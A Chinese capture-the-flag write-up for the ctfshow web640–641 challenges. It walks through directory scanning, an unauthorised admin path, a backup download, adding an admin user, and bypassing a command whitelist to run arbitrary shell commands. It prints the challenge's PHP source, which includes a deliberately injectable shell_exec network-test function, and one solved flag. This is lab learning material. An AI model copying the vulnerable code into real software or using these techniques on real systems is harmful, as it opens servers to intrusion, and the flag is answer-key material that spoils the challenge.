
CTFSHOW终极考核
web640

ctfshow{060ae7a27d203604baeb125f939570ef}
web641
扫目录

/.bowerrc
{
"directory" : "vendor/bower-asset"
}
gitignore
/.idea
/.vscode
/vendor
*.log
.envtravis.yml
sudo: false
language: php
branches:
only:
- stable
cache:
directories:
- $HOME/.composer/cache
before_install:
- composer self-update
install:
- composer install --no-dev --no-interaction --ignore-platform-reqs
- zip -r --exclude='*.git*' --exclude='*.zip' --exclude='*.travis.yml' ThinkPHP_Core.zip .
- composer require --update-no-dev --no-interaction "topthink/think-image:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-migration:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-captcha:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-mongo:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-worker:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-helper:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-queue:^1.0"
- composer require --update-no-dev --no-interaction "topthink/think-angular:^1.0"
- composer require --dev --update-no-dev --no-interaction "topthink/think-testing:^1.0"
- zip -r --exclude='*.git*' --exclude='*.zip' --exclude='*.travis.yml' ThinkPHP_Full.zip .
script:
- php think unit
deploy:
provider: releases
api_key:
secure: TSF6bnl2JYN72UQOORAJYL+CqIryP2gHVKt6grfveQ7d9rleAEoxlq6PWxbvTI4jZ5nrPpUcBUpWIJHNgVcs+bzLFtyh5THaLqm39uCgBbrW7M8rI26L8sBh/6nsdtGgdeQrO/cLu31QoTzbwuz1WfAVoCdCkOSZeXyT/CclH99qV6RYyQYqaD2wpRjrhA5O4fSsEkiPVuk0GaOogFlrQHx+C+lHnf6pa1KxEoN1A0UxxVfGX6K4y5g4WQDO5zT4bLeubkWOXK0G51XSvACDOZVIyLdjApaOFTwamPcD3S1tfvuxRWWvsCD5ljFvb2kSmx5BIBNwN80MzuBmrGIC27XLGOxyMerwKxB6DskNUO9PflKHDPI61DRq0FTy1fv70SFMSiAtUv9aJRT41NQh9iJJ0vC8dl+xcxrWIjU1GG6+l/ZcRqVx9V1VuGQsLKndGhja7SQ+X1slHl76fRq223sMOql7MFCd0vvvxVQ2V39CcFKao/LB1aPH3VhODDEyxwx6aXoTznvC/QPepgWsHOWQzKj9ftsgDbsNiyFlXL4cu8DWUty6rQy8zT2b4O8b1xjcwSUCsy+auEjBamzQkMJFNlZAIUrukL/NbUhQU37TAbwsFyz7X0E/u/VMle/nBCNAzgkMwAUjiHM6FqrKKBRWFbPrSIixjfjkCnrMEPw=
file:
- ThinkPHP_Core.zip
- ThinkPHP_Full.zip
skip_cleanup: true
on:
tags: true同时page.php注释也有个hint
<!-- partial:index.partial.html -->
查看index.php源码能看到有个特殊路径
/system36d/static/css/start.css

那么尝试直接访问system36d,会显示让登录
看源码有个index.js,在里面找到个flag

于此同时还找到个返回路径,应该是登录成功之后的返回路径,直接拼接试试

checklogin.php?s=10
直接跳转,貌似是未授权了
继续看源码,找到很多路径而且有很多功能


访问这个download的路径,users.php?action=backup
下载的文件里有flag
发现可以新增用户,加了一个用户而且是管理员

退出之后用新增的号登录,但是发现不行,退出之后不是到登录界面了,而是回到那个密码锁界面了,目前还不知道密码锁的正确密码,继续看看其他利用点,发现有个网络测试,貌似是可以执行命令

但是只能执行三个特定的命令,所以我们抓包来修改,发现可以正常执行其他命令

发现有个secret.txt,直接拼接访问是url编码

解码得到一个flag
但是部分命令是没办法执行的,还有个功能是phpinfo,以及robots里面给了个source.txt
include 'init.php';
function addUser($data,$username,$password){
$ret = array(
'code'=>0,
'message'=>'添加成功'
);
if(existsUser($data,$username)==0){
$s = $data.$username.'@'.$password.'|';
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='用户已存在';
}
return json_encode($ret);
}
function updateUser($data,$username,$password){
$ret = array(
'code'=>0,
'message'=>'更新成功'
);
if(existsUser($data,$username)>0 && $username!='admin'){
$s = preg_replace('/'.$username.'@[0-9a-zA-Z]+\|/', $username.'@'.$password.'|', $data);
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='用户不存在或无权更新';
}
return json_encode($ret);
}
function delUser($data,$username){
$ret = array(
'code'=>0,
'message'=>'删除成功'
);
if(existsUser($data,$username)>0 && $username!='admin'){
$s = preg_replace('/'.$username.'@[0-9a-zA-Z]+\|/', '', $data);
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='用户不存在或无权删除';
}
return json_encode($ret);
}
function existsUser($data,$username){
return preg_match('/'.$username.'@[0-9a-zA-Z]+\|/', $data);
}
function initCache(){
return file_exists('cache.php')?:file_put_contents('cache.php','<!-- ctfshow-web-cache -->');
}
function clearCache(){
shell_exec('rm -rf cache.php');
return 'ok';
}
function flushCache(){
if(file_exists('cache.php') && file_get_contents('cache.php')===false){
return FLAG646;
}else{
return '';
}
}
function netTest($cmd){
$ret = array(
'code'=>0,
'message'=>'命令执行失败'
);
if(preg_match('/ping ((2(5[0-5]|[0-4]\d))|[0-1]?\d{1,2})(\.((2(5[0-5]|[0-4]\d))|[0-1]?\d{1,2})){3}/', $cmd)){
$res = shell_exec($cmd);
stripos(PHP_OS,'WIN')!==FALSE?$ret['message']=iconv("GBK", "UTF-8", $res):$ret['message']=$res;
}
if(preg_match('/^[A-Za-z]+$/', $cmd)){
$res = shell_exec($cmd);
stripos(PHP_OS,'WIN')!==FALSE?$ret['message']=iconv("GBK", "UTF-8", $res):$ret['message']=$res;
}
return json_encode($ret);
